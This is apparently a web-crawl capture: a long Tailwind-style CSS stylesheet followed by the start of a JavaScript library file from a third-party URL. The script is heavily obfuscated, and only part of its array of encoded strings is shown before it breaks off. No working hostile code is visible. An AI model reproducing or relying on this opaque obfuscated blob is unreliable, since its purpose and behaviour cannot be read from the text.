  .lg\:prose-lg :where(.lg\:prose-lg > ul > li > *:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-bottom: 1.3333333em;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > ol > li > *:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > ol > li > *:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-bottom: 1.3333333em;
  }

  .lg\:prose-lg :where(ul ul, ul ol, ol ul, ol ol):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0.8888889em;
    margin-bottom: 0.8888889em;
  }

  .lg\:prose-lg :where(dl):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
    margin-bottom: 1.3333333em;
  }

  .lg\:prose-lg :where(dt):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.3333333em;
  }

  .lg\:prose-lg :where(dd):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0.6666667em;
    padding-left: 1.5555556em;
  }

  .lg\:prose-lg :where(hr):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 3.1111111em;
    margin-bottom: 3.1111111em;
  }

  .lg\:prose-lg :where(hr + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
  }

  .lg\:prose-lg :where(h2 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
  }

  .lg\:prose-lg :where(h3 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
  }

  .lg\:prose-lg :where(h4 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
  }

  .lg\:prose-lg :where(table):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.8888889em;
    line-height: 1.5;
  }

  .lg\:prose-lg :where(thead th):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-right: 0.75em;
    padding-bottom: 0.75em;
    padding-left: 0.75em;
  }

  .lg\:prose-lg :where(thead th:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-left: 0;
  }

  .lg\:prose-lg :where(thead th:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-right: 0;
  }

  .lg\:prose-lg :where(tbody td, tfoot td):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-top: 0.75em;
    padding-right: 0.75em;
    padding-bottom: 0.75em;
    padding-left: 0.75em;
  }

  .lg\:prose-lg :where(tbody td:first-child, tfoot td:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-left: 0;
  }

  .lg\:prose-lg :where(tbody td:last-child, tfoot td:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    padding-right: 0;
  }

  .lg\:prose-lg :where(figure):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 1.7777778em;
    margin-bottom: 1.7777778em;
  }

  .lg\:prose-lg :where(figure > *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
    margin-bottom: 0;
  }

  .lg\:prose-lg :where(figcaption):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    font-size: 0.8888889em;
    line-height: 1.5;
    margin-top: 1em;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > :first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-top: 0;
  }

  .lg\:prose-lg :where(.lg\:prose-lg > :last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
    margin-bottom: 0;
  }
}

.placeholder\:text-dark-blue::-moz-placeholder {
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.placeholder\:text-dark-blue::placeholder {
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.placeholder\:text-slate-600::-moz-placeholder {
  --tw-text-opacity: 1;
  color: rgb(71 85 105 / var(--tw-text-opacity));
}

.placeholder\:text-slate-600::placeholder {
  --tw-text-opacity: 1;
  color: rgb(71 85 105 / var(--tw-text-opacity));
}

.placeholder\:text-white::-moz-placeholder {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.placeholder\:text-white::placeholder {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.after\:bg-bright-blue::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(0 122 255 / var(--tw-bg-opacity));
}

.after\:bg-dark-blue::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.after\:bg-white::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.last-of-type\:mb-0:last-of-type {
  margin-bottom: 0px;
}

.last-of-type\:border-none:last-of-type {
  border-style: none;
}

.last-of-type\:pb-0:last-of-type {
  padding-bottom: 0px;
}

.hover\:border-l-4:hover {
  border-left-width: 4px;
}

.hover\:border-dark-blue:hover {
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
}

.hover\:border-b-bright-blue-500:hover {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(0 122 255 / var(--tw-border-opacity));
}

.hover\:border-l-\[\#2680EB\]:hover {
  --tw-border-opacity: 1;
  border-left-color: rgb(38 128 235 / var(--tw-border-opacity));
}

.hover\:border-l-\[\#58D6C8\]:hover {
  --tw-border-opacity: 1;
  border-left-color: rgb(88 214 200 / var(--tw-border-opacity));
}

.hover\:border-l-\[\#DBFE87\]:hover {
  --tw-border-opacity: 1;
  border-left-color: rgb(219 254 135 / var(--tw-border-opacity));
}

.hover\:border-l-\[\#FF9456\]:hover {
  --tw-border-opacity: 1;
  border-left-color: rgb(255 148 86 / var(--tw-border-opacity));
}

.hover\:border-l-light-blue-900:hover {
  --tw-border-opacity: 1;
  border-left-color: rgb(16 127 255 / var(--tw-border-opacity));
}

.hover\:border-l-mid-blue:hover {
  --tw-border-opacity: 1;
  border-left-color: rgb(108 178 255 / var(--tw-border-opacity));
}

.hover\:bg-\[\#f5f5f5\]:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(245 245 245 / var(--tw-bg-opacity));
}

.hover\:bg-bright-blue:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(0 122 255 / var(--tw-bg-opacity));
}

.hover\:bg-dark-blue:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.hover\:bg-light-blue:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(240 247 255 / var(--tw-bg-opacity));
}

.hover\:bg-lime:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(219 254 135 / var(--tw-bg-opacity));
}

.hover\:bg-lime-600:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(202 254 79 / var(--tw-bg-opacity));
}

.hover\:bg-orange:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(255 148 86 / var(--tw-bg-opacity));
}

.hover\:bg-orange-600:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(255 112 30 / var(--tw-bg-opacity));
}

.hover\:bg-turquoise:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(88 214 200 / var(--tw-bg-opacity));
}

.hover\:bg-turquoise-600:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(48 197 181 / var(--tw-bg-opacity));
}

.hover\:bg-white:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.hover\:fill-lime:hover {
  fill: #DBFE87;
}

.hover\:fill-orange:hover {
  fill: #FF9456;
}

.hover\:fill-turquoise:hover {
  fill: #58D6C8;
}

.hover\:font-bold:hover {
  font-weight: 700;
}

.hover\:text-bright-blue:hover {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.hover\:text-bright-blue-500:hover {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.hover\:text-dark-blue:hover {
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.hover\:text-lime:hover {
  --tw-text-opacity: 1;
  color: rgb(219 254 135 / var(--tw-text-opacity));
}

.hover\:text-lime-500:hover {
  --tw-text-opacity: 1;
  color: rgb(219 254 135 / var(--tw-text-opacity));
}

.hover\:text-orange:hover {
  --tw-text-opacity: 1;
  color: rgb(255 148 86 / var(--tw-text-opacity));
}

.hover\:text-turquoise:hover {
  --tw-text-opacity: 1;
  color: rgb(88 214 200 / var(--tw-text-opacity));
}

.hover\:text-turquoise-500:hover {
  --tw-text-opacity: 1;
  color: rgb(88 214 200 / var(--tw-text-opacity));
}

.hover\:text-white:hover {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.hover\:underline:hover {
  text-decoration-line: underline;
}

.hover\:underline-offset-\[5px\]:hover {
  text-underline-offset: 5px;
}

.hover\:\!opacity-100:hover {
  opacity: 1 !important;
}

.hover\:opacity-100:hover {
  opacity: 1;
}

.hover\:duration-300:hover {
  transition-duration: 300ms;
}

.focus\:outline-none:focus {
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.focus\:ring-2:focus {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
}

.focus\:ring-inset:focus {
  --tw-ring-inset: inset;
}

.active\:text-bright-blue-500:active {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.group:hover .group-hover\:block {
  display: block;
}

.group:hover .group-hover\:grid {
  display: grid;
}

.group:hover .group-hover\:origin-center {
  transform-origin: center;
}

.group:hover .group-hover\:rotate-180 {
  --tw-rotate: 180deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.group:hover .group-hover\:bg-dark-blue-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.group:hover .group-hover\:text-bright-blue {
  --tw-text-opacity: 1;
  color: rgb(0 122 255 / var(--tw-text-opacity));
}

.group:hover .group-hover\:text-white {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.group:hover .group-hover\:opacity-100 {
  opacity: 1;
}

.group:hover .group-hover\:after\:bg-white::after {
  content: var(--tw-content);
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

@media (prefers-reduced-motion: reduce) {
  .motion-reduce\:transition-none {
    transition-property: none;
  }
}

@media (min-width: 640px) {
  .sm\:col-span-2 {
    grid-column: span 2 / span 2;
  }

  .sm\:mb-0 {
    margin-bottom: 0px;
  }

  .sm\:mt-2 {
    margin-top: 0.5rem;
  }

  .sm\:flex {
    display: flex;
  }

  .sm\:hidden {
    display: none;
  }

  .sm\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .sm\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .sm\:text-base {
    font-size: 1rem;
    line-height: 1.5rem;
  }

  .sm\:text-sm {
    font-size: 0.875rem;
    line-height: 1.25rem;
  }

  .sm\:leading-6 {
    line-height: 1.5rem;
  }
}

@media (min-width: 768px) {
  .md\:absolute {
    position: absolute;
  }

  .md\:-left-\[120px\] {
    left: -120px;
  }

  .md\:bottom-5 {
    bottom: 1.25rem;
  }

  .md\:top-9 {
    top: 2.25rem;
  }

  .md\:top-\[65px\] {
    top: 65px;
  }

  .md\:top-\[68px\] {
    top: 68px;
  }

  .md\:order-1 {
    order: 1;
  }

  .md\:mb-0 {
    margin-bottom: 0px;
  }

  .md\:mb-10 {
    margin-bottom: 2.5rem;
  }

  .md\:mb-12 {
    margin-bottom: 3rem;
  }

  .md\:mr-10 {
    margin-right: 2.5rem;
  }

  .md\:mt-0 {
    margin-top: 0px;
  }

  .md\:mt-14 {
    margin-top: 3.5rem;
  }

  .md\:mt-4 {
    margin-top: 1rem;
  }

  .md\:block {
    display: block;
  }

  .md\:flex {
    display: flex;
  }

  .md\:grid {
    display: grid;
  }

  .md\:hidden {
    display: none;
  }

  .md\:min-h-0 {
    min-height: 0px;
  }

  .md\:w-1\/2 {
    width: 50%;
  }

  .md\:w-1\/6 {
    width: 16.666667%;
  }

  .md\:w-5\/6 {
    width: 83.333333%;
  }

  .md\:w-96 {
    width: 24rem;
  }

  .md\:max-w-\[200px\] {
    max-width: 200px;
  }

  .md\:cursor-default {
    cursor: default;
  }

  .md\:grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }

  .md\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .md\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .md\:flex-row {
    flex-direction: row;
  }

  .md\:items-center {
    align-items: center;
  }

  .md\:gap-10 {
    gap: 2.5rem;
  }

  .md\:gap-6 {
    gap: 1.5rem;
  }

  .md\:gap-8 {
    gap: 2rem;
  }

  .md\:border-b-0 {
    border-bottom-width: 0px;
  }

  .md\:p-10 {
    padding: 2.5rem;
  }

  .md\:px-0 {
    padding-left: 0px;
    padding-right: 0px;
  }

  .md\:px-10 {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }

  .md\:px-4 {
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .md\:px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .md\:py-10 {
    padding-top: 2.5rem;
    padding-bottom: 2.5rem;
  }

  .md\:py-8 {
    padding-top: 2rem;
    padding-bottom: 2rem;
  }

  .md\:pr-10 {
    padding-right: 2.5rem;
  }

  .md\:pt-0 {
    padding-top: 0px;
  }

  .md\:pt-10 {
    padding-top: 2.5rem;
  }

  .md\:pt-12 {
    padding-top: 3rem;
  }

  .md\:pt-24 {
    padding-top: 6rem;
  }

  .md\:text-2xl {
    font-size: 1.5rem;
    line-height: 2rem;
  }

  .md\:text-3xl {
    font-size: 1.875rem;
    line-height: 2.25rem;
  }

  .md\:text-base {
    font-size: 1rem;
    line-height: 1.5rem;
  }

  .md\:text-sm {
    font-size: 0.875rem;
    line-height: 1.25rem;
  }

  .md\:text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem;
  }

  .md\:text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity));
  }

  .md\:hover\:bg-transparent:hover {
    background-color: transparent;
  }
}

@media (min-width: 1024px) {
  .lg\:relative {
    position: relative;
  }

  .lg\:sticky {
    position: sticky;
  }

  .lg\:-left-60 {
    left: -15rem;
  }

  .lg\:-left-\[120px\] {
    left: -120px;
  }

  .lg\:-left-\[45px\] {
    left: -45px;
  }

  .lg\:right-24 {
    right: 6rem;
  }

  .lg\:right-auto {
    right: auto;
  }

  .lg\:top-20 {
    top: 5rem;
  }

  .lg\:top-28 {
    top: 7rem;
  }

  .lg\:top-4 {
    top: 1rem;
  }

  .lg\:top-48 {
    top: 12rem;
  }

  .lg\:top-\[73px\] {
    top: 73px;
  }

  .lg\:top-\[85px\] {
    top: 85px;
  }

  .lg\:top-auto {
    top: auto;
  }

  .lg\:col-span-1 {
    grid-column: span 1 / span 1;
  }

  .lg\:col-span-3 {
    grid-column: span 3 / span 3;
  }

  .lg\:-ml-16 {
    margin-left: -4rem;
  }

  .lg\:-mt-20 {
    margin-top: -5rem;
  }

  .lg\:mb-0 {
    margin-bottom: 0px;
  }

  .lg\:mb-10 {
    margin-bottom: 2.5rem;
  }

  .lg\:mb-14 {
    margin-bottom: 3.5rem;
  }

  .lg\:mb-20 {
    margin-bottom: 5rem;
  }

  .lg\:mb-5 {
    margin-bottom: 1.25rem;
  }

  .lg\:mb-8 {
    margin-bottom: 2rem;
  }

  .lg\:mr-3 {
    margin-right: 0.75rem;
  }

  .lg\:mr-8 {
    margin-right: 2rem;
  }

  .lg\:mt-0 {
    margin-top: 0px;
  }

  .lg\:mt-10 {
    margin-top: 2.5rem;
  }

  .lg\:mt-20 {
    margin-top: 5rem;
  }

  .lg\:mt-6 {
    margin-top: 1.5rem;
  }

  .lg\:block {
    display: block;
  }

  .lg\:flex {
    display: flex;
  }

  .lg\:hidden {
    display: none;
  }

  .lg\:max-h-\[500px\] {
    max-height: 500px;
  }

  .lg\:min-h-full {
    min-height: 100%;
  }

  .lg\:w-4\/5 {
    width: 80%;
  }

  .lg\:w-\[28rem\] {
    width: 28rem;
  }

  .lg\:w-\[7\%\] {
    width: 7%;
  }

  .lg\:w-\[93\%\] {
    width: 93%;
  }

  .lg\:w-auto {
    width: auto;
  }

  .lg\:w-full {
    width: 100%;
  }

  .lg\:min-w-\[500px\] {
    min-width: 500px;
  }

  .lg\:min-w-\[64rem\] {
    min-width: 64rem;
  }

  .lg\:max-w-\[210px\] {
    max-width: 210px;
  }

  .lg\:max-w-\[500px\] {
    max-width: 500px;
  }

  .lg\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .lg\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .lg\:grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr));
  }

  .lg\:flex-row {
    flex-direction: row;
  }

  .lg\:items-start {
    align-items: flex-start;
  }

  .lg\:items-center {
    align-items: center;
  }

  .lg\:justify-start {
    justify-content: flex-start;
  }

  .lg\:gap-10 {
    gap: 2.5rem;
  }

  .lg\:gap-12 {
    gap: 3rem;
  }

  .lg\:gap-4 {
    gap: 1rem;
  }

  .lg\:gap-6 {
    gap: 1.5rem;
  }

  .lg\:overflow-hidden {
    overflow: hidden;
  }

  .lg\:overflow-visible {
    overflow: visible;
  }

  .lg\:border-b-0 {
    border-bottom-width: 0px;
  }

  .lg\:p-10 {
    padding: 2.5rem;
  }

  .lg\:p-20 {
    padding: 5rem;
  }

  .lg\:px-0 {
    padding-left: 0px;
    padding-right: 0px;
  }

  .lg\:px-10 {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }

  .lg\:px-12 {
    padding-left: 3rem;
    padding-right: 3rem;
  }

  .lg\:px-16 {
    padding-left: 4rem;
    padding-right: 4rem;
  }

  .lg\:px-20 {
    padding-left: 5rem;
    padding-right: 5rem;
  }

  .lg\:px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .lg\:px-8 {
    padding-left: 2rem;
    padding-right: 2rem;
  }

  .lg\:py-0 {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .lg\:py-10 {
    padding-top: 2.5rem;
    padding-bottom: 2.5rem;
  }

  .lg\:py-20 {
    padding-top: 5rem;
    padding-bottom: 5rem;
  }

  .lg\:py-24 {
    padding-top: 6rem;
    padding-bottom: 6rem;
  }

  .lg\:py-28 {
    padding-top: 7rem;
    padding-bottom: 7rem;
  }

  .lg\:py-3 {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
  }

  .lg\:py-5 {
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
  }

  .lg\:py-6 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
  }

  .lg\:pb-0 {
    padding-bottom: 0px;
  }

  .lg\:pb-10 {
    padding-bottom: 2.5rem;
  }

  .lg\:pb-20 {
    padding-bottom: 5rem;
  }

  .lg\:pb-5 {
    padding-bottom: 1.25rem;
  }

  .lg\:pl-10 {
    padding-left: 2.5rem;
  }

  .lg\:pr-14 {
    padding-right: 3.5rem;
  }

  .lg\:pr-20 {
    padding-right: 5rem;
  }

  .lg\:pr-24 {
    padding-right: 6rem;
  }

  .lg\:pt-0 {
    padding-top: 0px;
  }

  .lg\:pt-10 {
    padding-top: 2.5rem;
  }

  .lg\:pt-20 {
    padding-top: 5rem;
  }

  .lg\:pt-32 {
    padding-top: 8rem;
  }

  .lg\:pt-5 {
    padding-top: 1.25rem;
  }

  .lg\:text-center {
    text-align: center;
  }

  .lg\:text-2xl {
    font-size: 1.5rem;
    line-height: 2rem;
  }

  .lg\:text-3xl {
    font-size: 1.875rem;
    line-height: 2.25rem;
  }

  .lg\:text-4xl {
    font-size: 2.25rem;
    line-height: 2.5rem;
  }

  .lg\:text-5xl {
    font-size: 3rem;
    line-height: 1;
  }

  .lg\:text-base {
    font-size: 1rem;
    line-height: 1.5rem;
  }

  .lg\:text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem;
  }

  .lg\:text-sm {
    font-size: 0.875rem;
    line-height: 1.25rem;
  }

  .lg\:text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem;
  }

  .lg\:leading-8 {
    line-height: 2rem;
  }
}

@media (min-width: 1280px) {
  .xl\:absolute {
    position: absolute;
  }

  .xl\:sticky {
    position: sticky;
  }

  .xl\:-left-\[15px\] {
    left: -15px;
  }

  .xl\:bottom-10 {
    bottom: 2.5rem;
  }

  .xl\:top-16 {
    top: 4rem;
  }

  .xl\:top-20 {
    top: 5rem;
  }

  .xl\:top-\[109px\] {
    top: 109px;
  }

  .xl\:top-\[36px\] {
    top: 36px;
  }

  .xl\:top-\[85px\] {
    top: 85px;
  }

  .xl\:col-span-10 {
    grid-column: span 10 / span 10;
  }

  .xl\:mx-3 {
    margin-left: 0.75rem;
    margin-right: 0.75rem;
  }

  .xl\:mb-3 {
    margin-bottom: 0.75rem;
  }

  .xl\:mt-0 {
    margin-top: 0px;
  }

  .xl\:mt-24 {
    margin-top: 6rem;
  }

  .xl\:mt-4 {
    margin-top: 1rem;
  }

  .xl\:mt-8 {
    margin-top: 2rem;
  }

  .xl\:block {
    display: block;
  }

  .xl\:inline-block {
    display: inline-block;
  }

  .xl\:flex {
    display: flex;
  }

  .xl\:grid {
    display: grid;
  }

  .xl\:hidden {
    display: none;
  }

  .xl\:max-h-\[500px\] {
    max-height: 500px;
  }

  .xl\:min-h-\[500px\] {
    min-height: 500px;
  }

  .xl\:w-fit {
    width: -moz-fit-content;
    width: fit-content;
  }

  .xl\:w-full {
    width: 100%;
  }

  .xl\:max-w-\[250px\] {
    max-width: 250px;
  }

  .xl\:max-w-md {
    max-width: 28rem;
  }

  .xl\:cursor-default {
    cursor: default;
  }

  .xl\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .xl\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .xl\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .xl\:items-start {
    align-items: flex-start;
  }

  .xl\:items-center {
    align-items: center;
  }

  .xl\:justify-evenly {
    justify-content: space-evenly;
  }

  .xl\:gap-10 {
    gap: 2.5rem;
  }

  .xl\:gap-6 {
    gap: 1.5rem;
  }

  .xl\:gap-8 {
    gap: 2rem;
  }

  .xl\:border-none {
    border-style: none;
  }

  .xl\:px-0 {
    padding-left: 0px;
    padding-right: 0px;
  }

  .xl\:px-10 {
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }

  .xl\:px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .xl\:py-2 {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }

  .xl\:py-5 {
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
  }

  .xl\:py-6 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
  }

  .xl\:pb-0 {
    padding-bottom: 0px;
  }

  .xl\:pr-0 {
    padding-right: 0px;
  }

  .group:hover .xl\:group-hover\:rotate-45 {
    --tw-rotate: 45deg;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  .group:hover .xl\:group-hover\:opacity-100 {
    opacity: 1;
  }

  .group:hover .xl\:group-hover\:transition-all {
    transition-property: all;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 150ms;
  }

  .group:hover .xl\:group-hover\:duration-500 {
    transition-duration: 500ms;
  }
}

@media (min-width: 1536px) {
  .\32xl\:-left-\[81px\] {
    left: -81px;
  }

  .\32xl\:top-20 {
    top: 5rem;
  }

  .\32xl\:max-w-\[320px\] {
    max-width: 320px;
  }

  .\32xl\:px-20 {
    padding-left: 5rem;
    padding-right: 5rem;
  }
}



--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/eloisa.js
body_size: 33812
content:
var _0x6269572e=['W53dM8kLWRJcKW','rhfquSol','W7BdKCoGie0','WQZcJCkjWQrbW6RcR8kovapcG8oX','fGT1fKG','W6ZcMmkSege','W4hcGCkGW5JcHa','W48TW7xdQCki','pJ5Pg2y','W5SCsmk5W5y','gIBdKCohW7u','W7bZW7tcJ34','W7W6sCkFoq','WPq/jhmo','W5GauSkHW7e','afBdK8kyCW','t0yBWOJdVq','i8oXWP3cU8kD','cMbAW4BdIG','W4ZdVSo6W5aT','W7ldMCozW5yd','oeWO','qua6WOddUG','gHfIWPJcQ8o1W4lcUSkLybFcSvq','W7/dGmkVfaO','v8kjWPKcyq','WPiBW4uWBG','fmkVhSogWPlcHdqsWPFdTqpdVa','W54Dbuak','aCooytmU','W6GnW4ZdGmkO','WQNdRSkEmci','W7b6W4NcL3a','B8ofWO3cQNK','jJ7dOKDg','sevxC8ot','W7tcImoXz1y','ySosfmk2xa','A8onBmk/W6m','lXHIoeK','W6e4tCkZW7e','FSoremk/Eq','yfWAW7/dHG','aczNeeq','WQOiDmoLWPW','mCokWRdcMmkI','WO11WQCRW5u','wSkDWPZdMWa','su9JW5VdKa','suiHWRldGG','W4CDW7BdPSki','W51ZkXBdSW','WQ4fs8ojWPi','W5VdV8oKW50X','WO83z8oTWPu','iZvwamoe','mcL0F0C','W43cM8kMgLy','W4WgW6xdUmkK','ivpdLSo3WPq','eHlcJglcPSkTWRldUSkvtmkdnCo+','WQnNk1uZWRhcSH0','W7yUixGk','WQ0Neu43','W6zJocZdUG','Bwe2cCoE','tv5BWP9h','hhtcMCo8WOK','WRtdPgNcOWe','hSozzGKg','W6dcIJBdVmoM','u11tW53dIW','W75UW5ZcUN0','W4LMcHpdVW','W6fggsJdGG','WOzVugtcKW','ksf8cge','kvBcTSoLWOC','WQvBW4CHia','W77cUCkvgvq','p8kFW55vW5y','ASohFSk+W7q','uCo6u8kbW6C','W6Cgj1qG','WQ0eqmoVWPi','hKNcRmoXWOq','fmkTW67cJxq','WP1pFgFcNq','oNbbWO7cTW','W5mrW6RdTSkt','W5ZcQe7dU8kd','WPy0ESoaWR4','W7DndsFdOa','mbKFW40h','rJfey3DQbSoOz8k9thldGq','W4VdJSovh3C','DCoJcSkGsq','hSkZWRNcQSkT','W4pdVNFcUGy','kSoeqbKk','vGPbW5G','WOzHWP8XW6W','w1rctCoy','W4BcKSk1k3O','hHRdO0jt','smoWWQhcOem','W7WauCkwWQ4','WQxdVSonW5eHWOxcUG','DN04WP7dGq','W6KvtSk2W7e','uCk6WRyqDq','EgldVGJdKW','WQ07WOJdSmoT','s0yYWQldPW','iSk4W7nPW5C','es3dL8oZW6W','nuGSgGG','cNJcLSorWRO','pfPEWQ7cIW','W5pdG8kJWQdcUa','WR1gWQqQW6S','W6DhW6hdSmon','WRFdH8kcWQtcMW','W47dQSkIWQBcVW','W50OwSkkW5C','cSkMWOFcISkA','berAWQNcTq','WQTeW40Gna','DmotECknW74','beKFpG4','W4VdK8oAuNq','WRb4vWbI','W7ejAmk9pW','W6VcVmk9gLi','iJvigSoY','m2a6WQCQ','k1dcRCoNWR4','WOJcOZRdQbu','WOaAEvz+','W5JcKSk3k1O','W55bdrBdOG','WQJcPmowW4FdPSkZW5FdJ8oha8oziq','hG9Djq','sNLLWOJdHa','g0FcV8oWWRO','w1W0W6hdRq','CSk3WOqPCa','omkhWRKyva','W7T2dstdOa','W6y0W4ldH8kE','nZvfhhe','gt3cT8ktWP8','W6achv0B','W4pdL8kUWR7cGq','hgvXWPNcMG','smooyCkqW5m','W5eeavK/','zwLnwmoJ','vhhdValdOa','W6a8qSkbW5i','iXnSj3C','W5/dV8kHeJm','W7NcOIZdRmoV','w1G5W4BdQW','uSoVg8kIrG','mCoKW5j+W5q','W7VcGxJdUmk0','W7TFjbVdVW','FNKeWO/dVq','WRO9q2vA','WROElhez','W5pdHmo9W6y1','mmkaW5b3W6G','j3pcS8o7WRO','FxWDW7FdHq','wv8hW7JdLq','eK1FWO7cQW','hLdcOmomWP8','asxcNmoWWPS','pmkoW4PFW7O','ha3dKSoZW60','W7/dISoQjwS','neZcQCoVWPq','r8khWOFdGbW','jcldKxj0','W74xtmkmW5y','WRBcNSosCNpdMaPyaCkCW7RcIq','W6hcLCoIWQza','hW/dPCopW4S','F8k0WRtdRge','FmkzWRyguq','WQjYWPOeW48','W50hhwiv','lmkLW7q','WQ8vs8oMWQ8','W4dcLJ/dSSoK','W5a/qSkWW7q','C8kOgCkQrW','WOddSL7cJ8kqWR0+W7PVWROaWQu','WRmeq8oNWPa','WPzGW48Idq','wHldN01u','sCoQBSkwW40','dmoLWRlcL8kN','A8kWW7LYW64','WQKQW640na','WOiRFLTg','W5ZdT8olW440','WPysnxqn','W7/cNwhdRCka','W7/dOSoTvhi','W5iGBmkdW7G',